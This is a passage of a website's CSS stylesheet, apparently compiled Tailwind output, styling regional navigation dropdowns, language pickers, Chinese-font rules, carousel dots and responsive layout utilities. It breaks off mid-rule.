.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon.svg');
  padding-bottom: 0.25rem;
}

.text-white.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

.rotate {
  animation: rotate 10s linear infinite;
}

.office-link:nth-of-type(1) {
  border: none;
}

/* .americas-sub-nav .office-link:nth-of-type(2), .europe-sub-nav .office-link:nth-of-type(2) {
	@apply lg:border-none;
} */

.our-history.bg-gradient-to-br {
  background: none;
}

.notoRegular {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 400;
  font-style: normal;
}

.notoBold {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 700;
  font-style: normal;
}

body.zh p, body.zh h1, body.zh h2, body.zh h3, body.zh h4, body.zh h5, body.zh h6, body.zh ul, body.zh li, body.zh ol  {
  font-family: "Noto Sans SC", sans-serif!important;
}

.custom-dropdown {
  position: relative;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  max-width: 650px;
  background-position-x: 95%;
  background-position-y: 50%;
  background-image: url('/assets/images/dropdown.svg') !important;
  background-repeat: no-repeat;
}

.dropdown-selected {
  background: white;
}

.dropdown-options {
  position: absolute;
  max-width: 650px;
  width: inherit;
  min-width: 100%;
  background: #00012e;
  display: none;
  max-height: auto;
  overflow-y: auto;
  z-index: 1000;
  top: 81px;
  /* height: calc(100vh - 50px); */
  height: -moz-fit-content;
  height: fit-content;
  position: fixed;
  overflow-x: scroll;
  /* padding-bottom: 50px; */
  /* padding-bottom: 5px; */
}

@media screen and (min-width:992px) {
  .dropdown-options {
    top: 85px;
  }
}

@media screen and (min-width:1440px) {
  .dropdown-options {
    top: 81px;
  }
}

/* .dropdown-option:hover {
    @apply text-bright-blue;
} */

.show {
  display: block;
}

.dropdown-option {
  opacity: 0.5;
}

.dropdown-option.active {
  opacity: 1;
  color: white;
  font-weight: bold;
}

.dropdown-option.dull {
  opacity: 0.5;
}

.dropdown-option.dull:hover {
  opacity: 1;
}

.vimeo-wrapper .caption p {
  margin-bottom: 0px;
}

.videos .slick-dots {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  gap: 0.75rem;
}

@media (min-width: 768px) {
  .videos .slick-dots {
    gap: 1.5rem;
  }
}

.videos .slick-dots li {
  height: 1rem;
  width: 1rem;
  border-radius: 9999px;
  border-width: 2px;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.videos .slick-dots li button {
  margin: 0px;
}

.videos .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.europe-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li.slick-active button {
  opacity: 1;
}

.amea-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.global-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  padding-left: 0px;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.global-sub-nav .regional-language-picker .dropdown-selected.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.global-sub-nav .regional-language-picker .dropdown-selected svg > path {
  stroke: #FFFFFF;
}

.regional-language-picker .dropdown-options {
  left: 0;
  top: 116px;
}

*:lang(zh) .nav-link {
  font-size: 16px;
}

*:lang(zh) .footer-title {
  font-size: 16px;
  font-weight: bold;
}

.hover\:border-l-\[\#DBFD87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: #DBFD87;
}

.custom-select-wrapper {
  position: relative;
  width: 100%;
}

.custom-select {
  width: 100%;
  padding: 10px 16px;
  background-color: white;
  border: 2px solid #00012E;
  border-radius: 8px;
  color: #00012E;
  font-size: 16px;
  cursor: pointer;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300012E' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/csvg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 20px;
  padding-right: 40px;
}

.custom-select:hover {
  background-color: #f5f5f5;
}

.custom-select:focus {
  outline: none;
  border-color: #00012E;
  box-shadow: 0 0 0 3px rgba(0, 1, 46, 0.1);
}

.custom-select option {
  background-color: white;
  color: #00012E;
  padding: 10px;
}

.custom-select option:hover {
  background-color: #00012E;
  color: white;
}

.tab-content ul, .tab-content ol {
  margin-left: 20px;
  list-style: disc;
}

.tab-content ul li, .tab-content ol li {
  margin-bottom:10px
}

@media (min-width: 1024px) {
  .lg\:prose-lg {
    font-size: 1.125rem;
    line-height: 1.7777778;
  }

  .lg\:prose-lg :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.2222222em;
    line-height: 1.4545455;
    margin-top: 1.0909091em;
    margin-bottom: 1.0909091em;
  }

  .lg\:prose-lg :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.6666667em;
    margin-bottom: 1.6666667em;
    padding-left: 1em;
  }

  .lg\:prose-lg :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 2.6666667em;
    margin-top: 0;
    margin-bottom: 0.8333333em;
    line-height: 1;
  }

  .lg\:prose-lg :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.6666667em;
    margin-top: 1.8666667em;
    margin-bottom: 1.0666667em;
    line-height: 1.3333333;
  }

  .lg\:prose-lg :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.3333333em;
    margin-top: 1.6666667em;
    margin-bottom: 0.6666667em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 0.4444444em;
    line-height: 1.5555556;
  }

  .lg\:prose-lg :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    border-radius: 0.3125rem;
    padding-top: 0.2222222em;
    padding-right: 0.4444444em;
    padding-bottom: 0.2222222em;
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
  }

  .lg\:prose-lg :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8666667em;
  }

  .lg\:prose-lg :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.875em;
  }

  .lg\:prose-lg :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.75;
    margin-top: 2em;
    margin-bottom: 2em;
    border-radius: 0.375rem;
    padding-top: 1em;
    padding-right: 1.5em;
    padding-bottom: 1em;
    padding-left: 1.5em;
  }

  .lg\:prose-lg :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    margin-bottom: 0.6666667em;
  }

  .lg\:prose-lg :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 3.1111111em;
    margin-bottom: 3.1111111em;
  }

  .lg\:prose-lg :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-top: 0.75em;
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
    margin-top: 1em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 0;
  }
}

.placeholder\:text-dark-blue::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-dark-blue::placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-white::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.placeholder\:text-white::placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.after\:bg-bright-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.after\:bg-dark-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.last-of-type\:mb-0:last-of-type {
  margin-bottom: 0px;
}

.last-of-type\:border-none:last-of-type {
  border-style: none;
}

.last-of-type\:pb-0:last-of-type {
  padding-bottom: 0px;
}

.hover\:border-l-4:hover {
  border-left-width: 4px;
}

.hover\:border-dark-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.hover\:border-b-bright-blue-500:hover {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#2680EB\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(38 128 235 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#58D6C8\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(88 214 200 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#DBFE87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(219 254 135 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#FF9456\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(255 148 86 / var(--tw-border-opacity));
}

.hover\:border-l-light-blue-900:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(16 127 255 / var(--tw-border-opacity));
}

.hover\:border-l-mid-blue:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.hover\:bg-\[\#f5f5f5\]:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(245 245 245 / var(--tw-bg-opacity));
}

.hover\:bg-bright-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.hover\:bg-dark-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.hover\:bg-lime:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.hover\:bg-lime-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(202 254 79 / var(--tw-bg-opacity));
}

.hover\:bg-orange:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.hover\:bg-orange-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 112 30 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(48 197 181 / var(--tw-bg-opacity));
}

.hover\:bg-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.hover\:fill-lime:hover {
  fill: #DBFE87;
}

.hover\:fill-orange:hover {
  fill: #FF9456;
}

.hover\:fill-turquoise:hover {
  fill: #58D6C8;
}

.hover\:font-bold:hover {
  font-weight: 700;
}

.hover\:text-bright-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-bright-blue-500:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-dark-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.hover\:text-lime:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-lime-500:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-orange:hover {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.hover\:text-turquoise:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-turquoise-500:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.hover\:underline-offset-\[5px\]:hover {
  text-underline-offset: 5px;
}

.hover\:\!opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-100:hover {
  opacity: 1;
}

.hover\:duration-300:hover {
  transition-duration: 300ms;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-inset:focus {
  --tw-ring-inset: inset;
}

.active\:text-bright-blue-500:active {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:block {
  display: block;
}

.group:hover .group-hover\:grid {
  display: grid;
}

.group:hover .group-hover\:origin-center {
  transform-origin: center;
}

.group:hover .group-hover\:rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.group:hover .group-hover\:text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

.group:hover .group-hover\:after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

@media (prefers-reduced-motion: reduce) {
  .motion-reduce\:transition-none {
    transition-property: none;
  }
}

@media (min-width: 640px) {
  .sm\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .sm\:mb-0 {
    margin-bottom: 0px;
  }

  .sm\:mt-2 {
    margin-top: 0.5rem;
  }

  .sm\:flex {
    display: flex;
  }

  .sm\:hidden {
    display: none;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .sm\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .sm\:leading-6 {
    line-height: 1.5rem;
  }
}

@media (min-width: 768px) {
  .md\:absolute {
    position: absolute;
  }

  .md\:-left-\[120px\] {
    left: -120px;
  }

  .md\:bottom-5 {
    bottom: 1.25rem;
  }

  .md\:top-9 {
    top: 2.25rem;
  }

  .md\:top-\[65px\] {
    top: 65px;
  }

  .md\:top-\[68px\] {
    top: 68px;
  }

  .md\:order-1 {
    order: 1;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .md\:mb-12 {
    margin-bottom: 3rem;
  }

  .md\:mr-10 {
    margin-right: 2.5rem;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-14 {
    margin-top: 3.5rem;
  }

  .md\:mt-4 {
    margin-top: 1rem;
  }

  .md\:block {
    display: block;
  }

  .md\:flex {
    display: flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:min-h-0 {
    min-height: 0px;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-1\/6 {
    width: 16.666667%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-96 {
    width: 24rem;
  }

  .md\:max-w-\[200px\] {
    max-width: 200px;
  }

  .md\:cursor-default {
    cursor: default;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:flex-row {
    flex-direction: row;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:gap-10 {
    gap: 2.5rem;
  }

  .md\:gap-6 {
    gap: 1.5rem;
  }

  .md\:gap-8 {
    gap: 2rem;
  }

  .md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .md\:p-10 {
    padding: 2.5rem;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .md\:py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .md\:pr-10 {
    padding-right: 2.5rem;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-10 {
    padding-top: 2.5rem;
  }

  .md\:pt-12 {
    padding-top: 3rem;
  }

  .md\:pt-24 {
    padding-top: 6rem;
  }

  .md\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .md\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .md\:hover\:bg-transparent:hover {
    background-color: transparent;
  }
}

@media (min-width: 1024px) {
  .lg\:relative {
    position: relative;
  }

  .lg\:sticky {
    position: sticky;
  }

  .lg\:-left-60 {
    left: -15rem;
  }

  .lg\:-left-\[120px\] {
    left: -120px;
  }

  .lg\:-left-\[45px\] {
    left: -45px;
  }

  .lg\:right-24 {
    right: 6rem;
  }

  .lg\:right-auto {
    right: auto;
  }

  .lg\:top-20 {
    top: 5rem;
  }

  .lg\:top-28 {
    top: 7rem;
  }

  .lg\:top-4 {
    top: 1rem;
  }

  .lg\:top-48 {
    top: 12rem;
  }

  .lg\:top-\[73px\] {
    top: 73px;
  }

  .lg\:top-\[85px\] {
    top: 85px;
  }

  .lg\:top-auto {
    top: auto;
  }

  .lg\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .lg\:col-span-3 {
    grid-column: span 3 / span 3;
  }

  .lg\:-ml-16 {
    margin-left: -4rem;
  }

  .lg\:-mt-20 {
    margin-top: -5rem;
  }

  .lg\:mb-0 {
    margin-bottom: 0px;
  }

  .lg\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .lg\:mb-14 {
    margin-bottom: 3.5rem;
  }

  .lg\:mb-20 {
    margin-bottom: 5rem;
  }

  .lg\:mb-5 {
    margin-bottom: 1.25rem;
  }

  .lg\:mb-8 {
    margin-bottom: 2rem;
  }

  .lg\:mr-3 {
    margin-right: 0.75rem;
  }

  .lg\:mr-8 {
    margin-right: 2rem;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-10 {
    margin-top: 2.5rem;
  }

  .lg\:mt-20 {
    margin-top: 5rem;
  }

  .lg\:mt-6 {
    margin-top: 1.5rem;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:max-h-\[500px\] {
    max-height: 500px;
  }

  .lg\:min-h-full {
    min-height: 100%;
  }

  .lg\:w-4\/5 {
    width: 80%;
  }

  .lg\:w-\[28rem\] {
    width: 28rem;
  }

  .lg\:w-\[7\%\] {
    width: 7%;
  }

  .lg\:w-\[93\%\] {
    width: 93%;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:w-full {
    width: 100%;
  }

  .lg\:min-w-\[500px\] {
    min-width: 500px;
  }

  .lg\:min-w-\[64rem\] {
    min-width: 64rem;
  }

  .lg\:max-w-\[210px\] {
    max-width: 210px;
  }

  .lg\:max-w-\[500px\] {
    max-width: 500px;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:items-start {
    align-items: flex-start;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-start {
    justify-content: flex-start;
  }

  .lg\:gap-10 {
    gap: 2.5rem;
  }

  .lg\:gap-12 {
    gap: 3rem;
  }

  .lg\:gap-4 {
    gap: 1rem;
  }

  .lg\:gap-6 {
    gap: 1.5rem;
  }

  .lg\:overflow-hidden {
    overflow: hidden;
  }

  .lg\:overflow-visible {
    overflow: visible;
  }

  .lg\:border-b-0 {
    border-bottom-width: 0px;
  }

  .lg\:p-10 {
    padding: 2.5rem;
  }

  .lg\:p-20 {
    padding: 5rem;
  }

  .lg\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .lg\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .lg\:px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .lg\:px-16 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }

  .lg\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .lg\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .lg\:py-28 {
    padding-top: 7rem;
    padding-bottom: 7rem;
  }

  .lg\:py-3 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

  .lg\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .lg\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
